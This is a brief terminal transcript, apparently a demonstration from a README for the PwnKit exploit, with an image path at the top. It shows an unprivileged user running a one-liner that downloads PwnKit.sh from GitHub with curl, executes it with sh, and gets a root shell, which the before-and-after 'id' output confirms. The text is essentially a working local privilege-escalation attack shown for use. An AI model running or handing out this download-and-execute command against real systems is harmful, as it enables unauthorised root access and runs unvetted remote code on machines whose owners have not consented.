 user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#